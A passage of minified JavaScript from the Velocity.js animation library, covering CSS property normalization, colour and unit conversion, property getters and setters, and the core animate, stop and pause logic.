								return _.RegEx.wrappedValueAlreadyExtracted.test(i) ? n = i : (n = i.toString().match(_.RegEx.valueUnwrap), n = n ? n[1].replace(/,(\s+)?/g, " ") : i), n;
							case "inject":
								return "rect(" + i + ")"
						}
					},
					blur: function (e, t, i) {
						switch (e) {
							case "name":
								return T.State.isFirefox ? "filter" : "-webkit-filter";
							case "extract":
								var n = parseFloat(i);
								if (!n && 0 !== n) {
									var r = i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
									n = r ? r[1] : 0
								}
								return n;
							case "inject":
								return parseFloat(i) ? "blur(" + i + ")" : "none"
						}
					},
					opacity: function (e, t, i) {
						if (m <= 8) switch (e) {
							case "name":
								return "filter";
							case "extract":
								var n = i.toString().match(/alpha\(opacity=(.*)\)/i);
								return i = n ? n[1] / 100 : 1;
							case "inject":
								return t.style.zoom = 1, parseFloat(i) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(i), 10) + ")"
						} else switch (e) {
							case "name":
								return "opacity";
							case "extract":
								return i;
							case "inject":
								return i
						}
					}
				},
				register: function () {
					function e(e, t, i) {
						var n = "border-box" === _.getPropertyValue(t, "boxSizing").toString().toLowerCase();
						if (n === (i || !1)) {
							var r, a, s = 0,
								o = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"],
								l = ["padding" + o[0], "padding" + o[1], "border" + o[0] + "Width", "border" + o[1] + "Width"];
							for (r = 0; r < l.length; r++) a = parseFloat(_.getPropertyValue(t, l[r])), isNaN(a) || (s += a);
							return i ? -s : s
						}
						return 0
					}

					function t(t, i) {
						return function (n, r, a) {
							switch (n) {
								case "name":
									return t;
								case "extract":
									return parseFloat(a) + e(t, r, i);
								case "inject":
									return parseFloat(a) - e(t, r, i) + "px"
							}
						}
					}
					m && !(m > 9) || T.State.isGingerbread || (_.Lists.transformsBase = _.Lists.transformsBase.concat(_.Lists.transforms3D));
					for (var i = 0; i < _.Lists.transformsBase.length; i++) ! function () {
						var e = _.Lists.transformsBase[i];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return "transform";
								case "extract":
									return s(i) === n || s(i).transformCache[e] === n ? /^scale/i.test(e) ? 1 : 0 : s(i).transformCache[e].replace(/[()]/g, "");
								case "inject":
									var a = !1;
									switch (e.substr(0, e.length - 1)) {
										case "translate":
											a = !/(%|px|em|rem|vw|vh|\d)$/i.test(r);
											break;
										case "scal":
										case "scale":
											T.State.isAndroid && s(i).transformCache[e] === n && r < 1 && (r = 1), a = !/(\d)$/i.test(r);
											break;
										case "skew":
											a = !/(deg|\d)$/i.test(r);
											break;
										case "rotate":
											a = !/(deg|\d)$/i.test(r)
									}
									return a || (s(i).transformCache[e] = "(" + r + ")"), s(i).transformCache[e]
							}
						}
					}();
					for (var r = 0; r < _.Lists.colors.length; r++) ! function () {
						var e = _.Lists.colors[r];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return e;
								case "extract":
									var a;
									if (_.RegEx.wrappedValueAlreadyExtracted.test(r)) a = r;
									else {
										var s, o = {
											black: "rgb(0, 0, 0)",
											blue: "rgb(0, 0, 255)",
											gray: "rgb(128, 128, 128)",
											green: "rgb(0, 128, 0)",
											red: "rgb(255, 0, 0)",
											white: "rgb(255, 255, 255)"
										};
										/^[A-z]+$/i.test(r) ? s = o[r] !== n ? o[r] : o.black : _.RegEx.isHex.test(r) ? s = "rgb(" + _.Values.hexToRgb(r).join(" ") + ")" : /^rgba?\(/i.test(r) || (s = o.black), a = (s || r).toString().match(_.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ")
									}
									return (!m || m > 8) && 3 === a.split(" ").length && (a += " 1"), a;
								case "inject":
									return /^rgb/.test(r) ? r : (m <= 8 ? 4 === r.split(" ").length && (r = r.split(/\s+/).slice(0, 3).join(" ")) : 3 === r.split(" ").length && (r += " 1"), (m <= 8 ? "rgb" : "rgba") + "(" + r.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
							}
						}
					}();
					_.Normalizations.registered.innerWidth = t("width", !0), _.Normalizations.registered.innerHeight = t("height", !0), _.Normalizations.registered.outerWidth = t("width"), _.Normalizations.registered.outerHeight = t("height")
				}
			},
			Names: {
				camelCase: function (e) {
					return e.replace(/-(\w)/g, function (e, t) {
						return t.toUpperCase()
					})
				},
				SVGAttribute: function (e) {
					var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
					return (m || T.State.isAndroid && !T.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
				},
				prefixCheck: function (e) {
					if (T.State.prefixMatches[e]) return [T.State.prefixMatches[e], !0];
					for (var t = ["", "Webkit", "Moz", "ms", "O"], i = 0, n = t.length; i < n; i++) {
						var r;
						if (r = 0 === i ? e : t[i] + e.replace(/^\w/, function (e) {
								return e.toUpperCase()
							}), b.isString(T.State.prefixElement.style[r])) return T.State.prefixMatches[e] = r, [r, !0]
					}
					return [e, !1]
				}
			},
			Values: {
				hexToRgb: function (e) {
					var t, i = /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
						n = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
					return e = e.replace(i, function (e, t, i, n) {
						return t + t + i + i + n + n
					}), t = n.exec(e), t ? [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)] : [0, 0, 0]
				},
				isCSSNullValue: function (e) {
					return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
				},
				getUnitType: function (e) {
					return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
				},
				getDisplayType: function (e) {
					var t = e && e.tagName.toString().toLowerCase();
					return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t) ? "inline" : /^(li)$/i.test(t) ? "list-item" : /^(tr)$/i.test(t) ? "table-row" : /^(table)$/i.test(t) ? "table" : /^(tbody)$/i.test(t) ? "table-row-group" : "block"
				},
				addClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.add(t);
						else if (b.isString(e.className)) e.className += (e.className.length ? " " : "") + t;
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i + (i ? " " : "") + t)
					}
				},
				removeClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.remove(t);
						else if (b.isString(e.className)) e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ");
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))
					}
				}
			},
			getPropertyValue: function (e, i, r, a) {
				function o(e, i) {
					var r = 0;
					if (m <= 8) r = h.css(e, i);
					else {
						var l = !1;
						/^(width|height)$/.test(i) && 0 === _.getPropertyValue(e, "display") && (l = !0, _.setPropertyValue(e, "display", _.Values.getDisplayType(e)));
						var c = function () {
							l && _.setPropertyValue(e, "display", "none")
						};
						if (!a) {
							if ("height" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var u = e.offsetHeight - (parseFloat(_.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingBottom")) || 0);
								return c(), u
							}
							if ("width" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var d = e.offsetWidth - (parseFloat(_.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingRight")) || 0);
								return c(), d
							}
						}
						var p;
						p = s(e) === n ? t.getComputedStyle(e, null) : s(e).computedStyle ? s(e).computedStyle : s(e).computedStyle = t.getComputedStyle(e, null), "borderColor" === i && (i = "borderTopColor"), r = 9 === m && "filter" === i ? p.getPropertyValue(i) : p[i], "" !== r && null !== r || (r = e.style[i]), c()
					}
					if ("auto" === r && /^(top|right|bottom|left)$/i.test(i)) {
						var f = o(e, "position");
						("fixed" === f || "absolute" === f && /top|left/i.test(i)) && (r = h(e).position()[i] + "px")
					}
					return r
				}
				var l;
				if (_.Hooks.registered[i]) {
					var c = i,
						u = _.Hooks.getRoot(c);
					r === n && (r = _.getPropertyValue(e, _.Names.prefixCheck(u)[0])), _.Normalizations.registered[u] && (r = _.Normalizations.registered[u]("extract", e, r)), l = _.Hooks.extractValue(c, r)
				} else if (_.Normalizations.registered[i]) {
					var d, p;
					d = _.Normalizations.registered[i]("name", e), "transform" !== d && (p = o(e, _.Names.prefixCheck(d)[0]), _.Values.isCSSNullValue(p) && _.Hooks.templates[i] && (p = _.Hooks.templates[i][1])), l = _.Normalizations.registered[i]("extract", e, p)
				}
				if (!/^[\d-]/.test(l)) {
					var f = s(e);
					if (f && f.isSVG && _.Names.SVGAttribute(i))
						if (/^(height|width)$/i.test(i)) try {
							l = e.getBBox()[i]
						} catch (e) {
							l = 0
						} else l = e.getAttribute(i);
						else l = o(e, _.Names.prefixCheck(i)[0])
				}
				return _.Values.isCSSNullValue(l) && (l = 0), T.debug >= 2 && console.log("Get " + i + ": " + l), l
			},
			setPropertyValue: function (e, i, n, r, a) {
				var o = i;
				if ("scroll" === i) a.container ? a.container["scroll" + a.direction] = n : "Left" === a.direction ? t.scrollTo(n, a.alternateValue) : t.scrollTo(a.alternateValue, n);
				else if (_.Normalizations.registered[i] && "transform" === _.Normalizations.registered[i]("name", e)) _.Normalizations.registered[i]("inject", e, n), o = "transform", n = s(e).transformCache[i];
				else {
					if (_.Hooks.registered[i]) {
						var l = i,
							c = _.Hooks.getRoot(i);
						r = r || _.getPropertyValue(e, c), n = _.Hooks.injectValue(l, n, r), i = c
					}
					if (_.Normalizations.registered[i] && (n = _.Normalizations.registered[i]("inject", e, n), i = _.Normalizations.registered[i]("name", e)), o = _.Names.prefixCheck(i)[0], m <= 8) try {
						e.style[o] = n
					} catch (e) {
						T.debug && console.log("Browser does not support [" + n + "] for [" + o + "]")
					} else {
						var u = s(e);
						u && u.isSVG && _.Names.SVGAttribute(i) ? e.setAttribute(i, n) : e.style[o] = n
					}
					T.debug >= 2 && console.log("Set " + i + " (" + o + "): " + n)
				}
				return [o, n]
			},
			flushTransformCache: function (e) {
				var t = "",
					i = s(e);
				if ((m || T.State.isAndroid && !T.State.isChrome) && i && i.isSVG) {
					var n = function (t) {
							return parseFloat(_.getPropertyValue(e, t))
						},
						r = {
							translate: [n("translateX"), n("translateY")],
							skewX: [n("skewX")],
							skewY: [n("skewY")],
							scale: 1 !== n("scale") ? [n("scale"), n("scale")] : [n("scaleX"), n("scaleY")],
							rotate: [n("rotateZ"), 0, 0]
						};
					h.each(s(e).transformCache, function (e) {
						/^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), r[e] && (t += e + "(" + r[e].join(" ") + ") ", delete r[e])
					})
				} else {
					var a, o;
					h.each(s(e).transformCache, function (i) {
						return a = s(e).transformCache[i], "transformPerspective" === i ? (o = a, !0) : (9 === m && "rotateZ" === i && (i = "rotate"), void(t += i + a + " "))
					}), o && (t = "perspective" + o + " " + t)
				}
				_.setPropertyValue(e, "transform", t)
			}
		};
		_.Hooks.register(), _.Normalizations.register(), T.hook = function (e, t, i) {
			var r;
			return e = a(e), h.each(e, function (e, a) {
				if (s(a) === n && T.init(a), i === n) r === n && (r = _.getPropertyValue(a, t));
				else {
					var o = _.setPropertyValue(a, t, i);
					"transform" === o[0] && T.CSS.flushTransformCache(a), r = o
				}
			}), r
		};
		var A = function () {
			function e() {
				return u ? E.promise || null : m
			}

			function r(e, r) {
				function a(a) {
					var u, f;
					if (l.begin && 0 === P) try {
						l.begin.call(v, v)
					} catch (e) {
						setTimeout(function () {
							throw e
						}, 1)
					}
					if ("scroll" === M) {
						var m, g, S, C = /^x$/i.test(l.axis) ? "Left" : "Top",
							A = parseFloat(l.offset) || 0;
						l.container ? b.isWrapped(l.container) || b.isNode(l.container) ? (l.container = l.container[0] || l.container, m = l.container["scroll" + C], S = m + h(e).position()[C.toLowerCase()] + A) : l.container = null : (m = T.State.scrollAnchor[T.State["scrollProperty" + C]], g = T.State.scrollAnchor[T.State["scrollProperty" + ("Left" === C ? "Top" : "Left")]], S = h(e).offset()[C.toLowerCase()] + A), c = {
							scroll: {
								rootPropertyValue: !1,
								startValue: m,
								currentValue: m,
								endValue: S,
								unitType: "",
								easing: l.easing,
								scrollData: {
									container: l.container,
									direction: C,
									alternateValue: g
								}
							},
							element: e
						}, T.debug && console.log("tweensContainer (scroll): ", c.scroll, e)
					} else if ("reverse" === M) {
						if (u = s(e), !u) return;
						if (!u.tweensContainer) return void h.dequeue(e, l.queue);
						"none" === u.opts.display && (u.opts.display = "auto"), "hidden" === u.opts.visibility && (u.opts.visibility = "visible"), u.opts.loop = !1, u.opts.begin = null, u.opts.complete = null, x.easing || delete l.easing, x.duration || delete l.duration, l = h.extend({}, u.opts, l), f = h.extend(!0, {}, u ? u.tweensContainer : null);
						for (var O in f)
							if (f.hasOwnProperty(O) && "element" !== O) {
								var I = f[O].startValue;
								f[O].startValue = f[O].currentValue = f[O].endValue, f[O].endValue = I, b.isEmptyObject(x) || (f[O].easing = l.easing), T.debug && console.log("reverse tweensContainer (" + O + "): " + JSON.stringify(f[O]), e)
							} c = f
					} else if ("start" === M) {
						u = s(e), u && u.tweensContainer && u.isAnimating === !0 && (f = u.tweensContainer);
						var D = function (t, i) {
								var n, a, s;
								return b.isFunction(t) && (t = t.call(e, r, k)), b.isArray(t) ? (n = t[0], !b.isArray(t[1]) && /^[\d-]/.test(t[1]) || b.isFunction(t[1]) || _.RegEx.isHex.test(t[1]) ? s = t[1] : b.isString(t[1]) && !_.RegEx.isHex.test(t[1]) && T.Easings[t[1]] || b.isArray(t[1]) ? (a = i ? t[1] : d(t[1], l.duration), s = t[2]) : s = t[1] || t[2]) : n = t, i || (a = a || l.easing), b.isFunction(n) && (n = n.call(e, r, k)), b.isFunction(s) && (s = s.call(e, r, k)), [n || 0, a, s]
							},
							R = function (r, a) {
								var s, d = _.Hooks.getRoot(r),
									p = !1,
									m = a[0],
									g = a[1],
									v = a[2];
								if (!(u && u.isSVG || "tween" === d || _.Names.prefixCheck(d)[1] !== !1 || _.Normalizations.registered[d] !== n)) return void(T.debug && console.log("Skipping [" + d + "] due to a lack of browser support."));
								(l.display !== n && null !== l.display && "none" !== l.display || l.visibility !== n && "hidden" !== l.visibility) && /opacity|filter/.test(r) && !v && 0 !== m && (v = 0), l._cacheValues && f && f[r] ? (v === n && (v = f[r].endValue + f[r].unitType), p = u.rootPropertyValueCache[d]) : _.Hooks.registered[r] ? v === n ? (p = _.getPropertyValue(e, d), v = _.getPropertyValue(e, r, p)) : p = _.Hooks.templates[d][1] : v === n && (v = _.getPropertyValue(e, r));
								var y, w, x, S = !1,
									C = function (e, t) {
										var i, n;
										return n = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
											return i = e, ""
										}), i || (i = _.Values.getUnitType(e)), [n, i]
									};
								if (v !== m && b.isString(v) && b.isString(m)) {
									s = "";
									var E = 0,
										A = 0,
										k = [],
										P = [],
										O = 0,
										I = 0,
										M = 0;
									for (v = _.Hooks.fixColors(v), m = _.Hooks.fixColors(m); E < v.length && A < m.length;) {
										var D = v[E],
											R = m[A];
										if (/[\d\.-]/.test(D) && /[\d\.-]/.test(R)) {
											for (var L = D, F = R, N = ".", B = "."; ++E < v.length;) {
												if (D = v[E], D === N) N = "..";
												else if (!/\d/.test(D)) break;
												L += D
											}
											for (; ++A < m.length;) {
												if (R = m[A], R === B) B = "..";
												else if (!/\d/.test(R)) break;
												F += R
											}
											var V = _.Hooks.getUnit(v, E),
												j = _.Hooks.getUnit(m, A);
											if (E += V.length, A += j.length, V === j) L === F ? s += L + V : (s += "{" + k.length + (I ? "!" : "") + "}" + V, k.push(parseFloat(L)), P.push(parseFloat(F)));
											else {
												var X = parseFloat(L),
													Y = parseFloat(F);
												s += (O < 5 ? "calc" : "") + "(" + (X ? "{" + k.length + (I ? "!" : "") + "}" : "0") + V + " + " + (Y ? "{" + (k.length + (X ? 1 : 0)) + (I ? "!" : "") + "}" : "0") + j + ")", X && (k.push(X), P.push(0)), Y && (k.push(0), P.push(Y))
											}
										} else {
											if (D !== R) {
												O = 0;
												break
											}
											s += D, E++, A++, 0 === O && "c" === D || 1 === O && "a" === D || 2 === O && "l" === D || 3 === O && "c" === D || O >= 4 && "(" === D ? O++ : (O && O < 5 || O >= 4 && ")" === D && --O < 5) && (O = 0), 0 === I && "r" === D || 1 === I && "g" === D || 2 === I && "b" === D || 3 === I && "a" === D || I >= 3 && "(" === D ? (3 === I && "a" === D && (M = 1), I++) : M && "," === D ? ++M > 3 && (I = M = 0) : (M && I < (M ? 5 : 4) || I >= (M ? 4 : 3) && ")" === D && --I < (M ? 5 : 4)) && (I = M = 0)
										}
									}
									E === v.length && A === m.length || (T.debug && console.error('Trying to pattern match mis-matched strings ["' + m + '", "' + v + '"]'), s = n), s && (k.length ? (T.debug && console.log('Pattern found "' + s + '" -> ', k, P, "[" + v + "," + m + "]"), v = k, m = P, w = x = "") : s = n)
								}
								s || (y = C(r, v), v = y[0], x = y[1], y = C(r, m), m = y[0].replace(/^([+-\/*])=/, function (e, t) {
									return S = t, ""
								}), w = y[1], v = parseFloat(v) || 0, m = parseFloat(m) || 0, "%" === w && (/^(fontSize|lineHeight)$/.test(r) ? (m /= 100, w = "em") : /^scale/.test(r) ? (m /= 100, w = "") : /(Red|Green|Blue)$/i.test(r) && (m = m / 100 * 255, w = "")));
								var H = function () {
									var n = {
											myParent: e.parentNode || i.body,
											position: _.getPropertyValue(e, "position"),
											fontSize: _.getPropertyValue(e, "fontSize")
										},
										r = n.position === z.lastPosition && n.myParent === z.lastParent,
										a = n.fontSize === z.lastFontSize;
									z.lastParent = n.myParent, z.lastPosition = n.position, z.lastFontSize = n.fontSize;
									var s = 100,
										o = {};
									if (a && r) o.emToPx = z.lastEmToPx, o.percentToPxWidth = z.lastPercentToPxWidth, o.percentToPxHeight = z.lastPercentToPxHeight;
									else {
										var l = u && u.isSVG ? i.createElementNS("http://www.w3.org/2000/svg", "rect") : i.createElement("div");
										T.init(l), n.myParent.appendChild(l), h.each(["overflow", "overflowX", "overflowY"], function (e, t) {
											T.CSS.setPropertyValue(l, t, "hidden")
										}), T.CSS.setPropertyValue(l, "position", n.position), T.CSS.setPropertyValue(l, "fontSize", n.fontSize), T.CSS.setPropertyValue(l, "boxSizing", "content-box"), h.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
											T.CSS.setPropertyValue(l, t, s + "%")
										}), T.CSS.setPropertyValue(l, "paddingLeft", s + "em"), o.percentToPxWidth = z.lastPercentToPxWidth = (parseFloat(_.getPropertyValue(l, "width", null, !0)) || 1) / s, o.percentToPxHeight = z.lastPercentToPxHeight = (parseFloat(_.getPropertyValue(l, "height", null, !0)) || 1) / s, o.emToPx = z.lastEmToPx = (parseFloat(_.getPropertyValue(l, "paddingLeft")) || 1) / s, n.myParent.removeChild(l)
									}
									return null === z.remToPx && (z.remToPx = parseFloat(_.getPropertyValue(i.body, "fontSize")) || 16), null === z.vwToPx && (z.vwToPx = parseFloat(t.innerWidth) / 100, z.vhToPx = parseFloat(t.innerHeight) / 100), o.remToPx = z.remToPx, o.vwToPx = z.vwToPx, o.vhToPx = z.vhToPx, T.debug >= 1 && console.log("Unit ratios: " + JSON.stringify(o), e), o
								};
								if (/[\/*]/.test(S)) w = x;
								else if (x !== w && 0 !== v)
									if (0 === m) w = x;
									else {
										o = o || H();
										var $ = /margin|padding|left|right|width|text|word|letter/i.test(r) || /X$/.test(r) || "x" === r ? "x" : "y";
										switch (x) {
											case "%":
												v *= "x" === $ ? o.percentToPxWidth : o.percentToPxHeight;
												break;
											case "px":
												break;
											default:
												v *= o[x + "ToPx"]
										}
										switch (w) {
											case "%":
												v *= 1 / ("x" === $ ? o.percentToPxWidth : o.percentToPxHeight);
												break;
											case "px":
												break;
											default:
												v *= 1 / o[w + "ToPx"]
										}
									} switch (S) {
									case "+":
										m = v + m;
										break;
									case "-":
										m = v - m;
										break;
									case "*":
										m *= v;
										break;
									case "/":
										m = v / m
								}
								c[r] = {
									rootPropertyValue: p,
									startValue: v,
									currentValue: v,
									endValue: m,
									unitType: w,
									easing: g
								}, s && (c[r].pattern = s), T.debug && console.log("tweensContainer (" + r + "): " + JSON.stringify(c[r]), e)
							};
						for (var L in y)
							if (y.hasOwnProperty(L)) {
								var F = _.Names.camelCase(L),
									N = D(y[L]);
								if (w(_.Lists.colors, F)) {
									var V = N[0],
										j = N[1],
										X = N[2];
									if (_.RegEx.isHex.test(V)) {
										for (var Y = ["Red", "Green", "Blue"], H = _.Values.hexToRgb(V), $ = X ? _.Values.hexToRgb(X) : n, q = 0; q < Y.length; q++) {
											var W = [H[q]];
											j && W.push(j), $ !== n && W.push($[q]), R(F + Y[q], W)
										}
										continue
									}
								}
								R(F, N)
							} c.element = e
					}
					c.element && (_.Values.addClass(e, "velocity-animating"), B.push(c), u = s(e), u && ("" === l.queue && (u.tweensContainer = c, u.opts = l), u.isAnimating = !0), P === k - 1 ? (T.State.calls.push([B, v, l, null, E.resolver, null, 0]), T.State.isTicking === !1 && (T.State.isTicking = !0, p())) : P++)
				}
				var o, l = h.extend({}, T.defaults, x),
					c = {};
				switch (s(e) === n && T.init(e), parseFloat(l.delay) && l.queue !== !1 && h.queue(e, l.queue, function (t) {
					T.velocityQueueEntryFlag = !0;
					var i = T.State.delayedElements.count++;
					T.State.delayedElements[i] = e;
					var n = function (e) {
						return function () {
							T.State.delayedElements[e] = !1, t()
						}
					}(i);
					s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
						setTimeout: setTimeout(t, parseFloat(l.delay)),
						next: n
					}
				}), l.duration.toString().toLowerCase()) {
					case "fast":
						l.duration = 200;
						break;
					case "normal":
						l.duration = S;
						break;
					case "slow":
						l.duration = 600;
						break;
					default:
						l.duration = parseFloat(l.duration) || 1
				}
				if (T.mock !== !1 && (T.mock === !0 ? l.duration = l.delay = 1 : (l.duration *= parseFloat(T.mock) || 1, l.delay *= parseFloat(T.mock) || 1)), l.easing = d(l.easing, l.duration), l.begin && !b.isFunction(l.begin) && (l.begin = null), l.progress && !b.isFunction(l.progress) && (l.progress = null), l.complete && !b.isFunction(l.complete) && (l.complete = null), l.display !== n && null !== l.display && (l.display = l.display.toString().toLowerCase(), "auto" === l.display && (l.display = T.CSS.Values.getDisplayType(e))), l.visibility !== n && null !== l.visibility && (l.visibility = l.visibility.toString().toLowerCase()), l.mobileHA = l.mobileHA && T.State.isMobile && !T.State.isGingerbread, l.queue === !1)
					if (l.delay) {
						var u = T.State.delayedElements.count++;
						T.State.delayedElements[u] = e;
						var f = function (e) {
							return function () {
								T.State.delayedElements[e] = !1, a()
							}
						}(u);
						s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
							setTimeout: setTimeout(a, parseFloat(l.delay)),
							next: f
						}
					} else a();
				else h.queue(e, l.queue, function (e, t) {
					return t === !0 ? (E.promise && E.resolver(v), !0) : (T.velocityQueueEntryFlag = !0, void a(e))
				});
				"" !== l.queue && "fx" !== l.queue || "inprogress" === h.queue(e)[0] || h.dequeue(e)
			}
			var c, u, m, g, v, y, x, C = arguments[0] && (arguments[0].p || h.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || b.isString(arguments[0].properties));
			b.isWrapped(this) ? (u = !1, g = 0, v = this, m = this) : (u = !0, g = 1, v = C ? arguments[0].elements || arguments[0].e : arguments[0]);
			var E = {
				promise: null,
				resolver: null,
				rejecter: null
			};
			if (u && T.Promise && (E.promise = new T.Promise(function (e, t) {
					E.resolver = e, E.rejecter = t
				})), C ? (y = arguments[0].properties || arguments[0].p, x = arguments[0].options || arguments[0].o) : (y = arguments[g], x = arguments[g + 1]), v = a(v), !v) return void(E.promise && (y && x && x.promiseRejectEmpty === !1 ? E.resolver() : E.rejecter()));
			var k = v.length,
				P = 0;
			if (!/^(stop|finish|finishAll|pause|resume)$/i.test(y) && !h.isPlainObject(x)) {
				var O = g + 1;
				x = {};
				for (var I = O; I < arguments.length; I++) b.isArray(arguments[I]) || !/^(fast|normal|slow)$/i.test(arguments[I]) && !/^\d/.test(arguments[I]) ? b.isString(arguments[I]) || b.isArray(arguments[I]) ? x.easing = arguments[I] : b.isFunction(arguments[I]) && (x.complete = arguments[I]) : x.duration = arguments[I];
			}
			var M;
			switch (y) {
				case "scroll":
					M = "scroll";
					break;
				case "reverse":
					M = "reverse";
					break;
				case "pause":
					var D = (new Date).getTime();
					return h.each(v, function (e, t) {
						o(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (h.each(v, function (e, n) {
								if (n === r) return t[5] = {
									resume: !1
								}, i = !0, !1
							}), !i && void 0)
						})
					}), e();
				case "resume":
					return h.each(v, function (e, t) {
						l(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (!t[5] || (h.each(v, function (e, n) {
								if (n === r) return t[5].resume = !0, i = !0, !1
							}), !i && void 0))
						})
					}), e();
				case "finish":
				case "finishAll":
				case "stop":
					h.each(v, function (e, t) {
						s(t) && s(t).delayTimer && (clearTimeout(s(t).delayTimer.setTimeout), s(t).delayTimer.next && s(t).delayTimer.next(), delete s(t).delayTimer), "finishAll" !== y || x !== !0 && !b.isString(x) || (h.each(h.queue(t, b.isString(x) ? x : ""), function (e, t) {
							b.isFunction(t) && t()
						}), h.queue(t, b.isString(x) ? x : "", []))
					});
					var R = [];
					return h.each(T.State.calls, function (e, t) {
						t && h.each(t[1], function (i, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || void h.each(v, function (i, n) {
								if (n === r)
									if ((x === !0 || b.isString(x)) && (h.each(h.queue(n, b.isString(x) ? x : ""), function (e, t) {
											b.isFunction(t) && t(null, !0)
										}), h.queue(n, b.isString(x) ? x : "", [])), "stop" === y) {
										var o = s(n);
										o && o.tweensContainer && a !== !1 && h.each(o.tweensContainer, function (e, t) {
											t.endValue = t.currentValue
										}), R.push(e)
									} else "finish" !== y && "finishAll" !== y || (t[2].duration = 1)
							})
						})
					}), "stop" === y && (h.each(R, function (e, t) {
						f(t, !0)
					}), E.promise && E.resolver(v)), e();
				default:
					if (!h.isPlainObject(y) || b.isEmptyObject(y)) {
						if (b.isString(y) && T.Redirects[y]) {
							c = h.extend({}, x);
							var L = c.duration,
								F = c.delay || 0;
							return c.backwards === !0 && (v = h.extend(!0, [], v).reverse()), h.each(v, function (e, t) {
								parseFloat(c.stagger) ? c.delay = F + parseFloat(c.stagger) * e : b.isFunction(c.stagger) && (c.delay = F + c.stagger.call(t, e, k)), c.drag && (c.duration = parseFloat(L) || (/^(callout|transition)/.test(y) ? 1e3 : S), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / k : (e + 1) / k), .75 * c.duration, 200)), T.Redirects[y].call(t, t, c || {}, e, k, v, E.promise ? E : n)
							}), e()
						}
						var N = "Velocity: First argument (" + y + ") was not a property map, a known action, or a registered redirect. Aborting.";
						return E.promise ? E.rejecter(new Error(N)) : t.console && console.log(N), e()
					}
					M = "start"
			}
			var z = {
					lastParent: null,
					lastPosition: null,
					lastFontSize: null,
					lastPercentToPxWidth: null,
					lastPercentToPxHeight: null,
					lastEmToPx: null,
					remToPx: null,
					vwToPx: null,
					vhToPx: null
				},
				B = [];
			h.each(v, function (e, t) {
				b.isNode(t) && r(t, e)
			}), c = h.extend({}, T.defaults, x), c.loop = parseInt(c.loop, 10);
			var V = 2 * c.loop - 1;
			if (c.loop)
				for (var j = 0; j < V; j++) {
					var X = {
						delay: c.delay,
						progress: c.progress
					};
					j === V - 1 && (X.display = c.display, X.visibility = c.visibility, X.complete = c.complete), A(v, "reverse", X)
				}
			return e()
		};
		T = h.extend(A, T), T.animate = A;
		var k = t.requestAnimationFrame || g;
		if (!T.State.isMobile && i.hidden !== n) {
			var P = function () {
				i.hidden ? (k = function (e) {
					return setTimeout(function () {
						e(!0)
					}, 16)
				}, p()) : k = t.requestAnimationFrame || g
			};
			P(), i.addEventListener("visibilitychange", P)
		}
		return e.Velocity = T, e !== t && (e.fn.velocity = A, e.fn.velocity.defaults = T.defaults), h.each(["Down", "Up"], function (e, t) {
			T.Redirects["slide" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.begin,
					u = l.complete,
					d = {},
					p = {
						height: "",
						marginTop: "",
						marginBottom: "",
						paddingTop: "",
						paddingBottom: ""
					};
				l.display === n && (l.display = "Down" === t ? "inline" === T.CSS.Values.getDisplayType(e) ? "inline-block" : "block" : "none"), l.begin = function () {
					0 === r && c && c.call(s, s);
					for (var i in p)
